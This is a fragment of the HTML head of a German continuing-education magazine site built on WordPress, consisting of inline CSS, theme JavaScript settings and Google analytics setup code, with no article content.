img{margin-bottom:21px}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}.td-post-sharing{font-family:'Open Sans',arial,sans-serif;margin-bottom:21px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-default-sharing{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-but-text{display:inline-block;position:relative;top:-1px;line-height:16px;padding-left:10px;margin-left:12px}.td-social-facebook{background-color:#516eab}.td-social-facebook .td-icon-facebook{font-size:14px;position:relative;top:1px}.td-social-facebook .td-social-but-text{border-left:1px solid rgba(255,255,255,.1)}.td-social-twitter{background-color:#29c5f6}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-twitter .td-social-but-text{border-left:1px solid rgba(255,255,255,.2)}.td-social-pinterest{background-color:#ca212a;margin-right:0}@media (max-width:767px){.td-social-pinterest{margin-right:10px}}.td-social-pinterest .td-icon-pinterest{font-size:13px;position:relative;top:1px}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}@media (max-width:767px){.td-post-sharing{text-align:center}.td-post-sharing-top{margin-top:15px;margin-bottom:20px}}@media (max-width:580px){.td-post-sharing-top .td-social-but-text{display:none}.td-default-sharing{margin-right:0}}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content img{display:block}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-template-2 .td-post-sharing-top{margin-top:0;margin-bottom:20px}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*=wp-image-]{opacity:0;transform:scale(.95)}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}.cn-text-container{margin:0 0 6px}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}body{background-image:url("https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2016/10/weiterbildungen.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}a{color:#aa006e}.block-title>span{background-color:#aa006e}.block-title{border-color:#aa006e}.td-header-wrap .td-header-top-menu-full{background-color:#97ab40}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#fff}.td-header-wrap .td-header-sp-top-widget .td-icon-font{color:#fff}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i{color:#97ab40!important}}.td-menu-background:before,.td-search-background:before{background:#090085;background:-moz-linear-gradient(top,#090085 0%,#88a51e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#090085),color-stop(100%,#88a51e));background:-webkit-linear-gradient(top,#090085 0%,#88a51e 100%);background:-o-linear-gradient(top,#090085 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#090085 0%,#88a51e 100%);background:linear-gradient(to bottom,#090085 0%,#88a51e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#090085',endColorstr='#88a51e',GradientType=0)}.post .td-post-header .entry-title{color:#aa006e}.top-header-menu>li>a{font-size:13px}.sf-menu ul .td-menu-item a{font-size:14px}.td-post-template-2 .td-post-header .entry-title{font-size:32px;line-height:41px}.td-post-content{font-size:15px;line-height:23px}.post .td-category a{font-size:14px}body,p{font-size:15px;line-height:19px}#to_top_scrollup{background-color:#aa006e;left:20px;bottom:20px}@media screen{.td-category a{background-color:#aa006e}.td-post-content img{margin:0 auto}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*=wp-image-]{opacity:1;filter:alpha(opacity=100)}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/litespeed/css/32689d9df9a751dcb3e42d6ab5043679.css?ver=579fb" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.weiterbildungsmarkt.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-K8MZQ6PN");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/wp/v2/posts/2485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weiterbildungsmarkt.net/magazin/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.weiterbildungsmarkt.net/magazin/?p=2485' /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.weiterbildungsmarkt.net/",
 "name": "Weiterbildungsmarkt.net",
 "dateCreated": "2011-11-23",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="google-site-verification" content="ruB3Ei_prgWm2jrGN4Zb3scNqwsi_6mb8ZqWhDsF9vM"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";var tds_general_modal_image="yes";var td_ajax_url="https:\/\/www.weiterbildungsmarkt.net\/magazin\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8";var td_get_template_directory_uri="https:\/\/www.weiterbildungsmarkt.net\/magazin\/wp-content\/themes\/Newspaper";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzer Passwort ist nicht korrekt!";var td_email_user_incorrect="Email oder Benutzername ist nicht korrekt!";var td_email_incorrect="Email nicht korrekt!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#aa006e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Fr\u00fchere ";var td_magnific_popup_translation_tNext="N\u00e4chste";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>body {
	background-image:url("https://www.weiterbildungsmarkt.net/wp-content/uploads/2024/11/stationery-colorful-school-writing-tools-pens-2023-11-27-05-07-57-utc-scaled.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #aa006e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #aa006e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #aa006e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #aa006e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #aa006e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
